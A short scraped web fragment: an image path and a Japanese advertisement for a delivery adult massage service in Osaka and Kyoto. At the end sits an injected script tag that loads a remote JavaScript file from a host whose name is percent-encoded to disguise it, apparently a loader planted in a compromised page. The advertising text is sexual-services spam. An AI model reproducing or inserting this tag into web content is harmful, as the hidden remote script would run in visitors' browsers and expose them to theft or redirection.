 プリティフェイスで大満足させまっせぇ！！ 宅配ソープでございますSPECIAL in OSAKA KYOTO<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>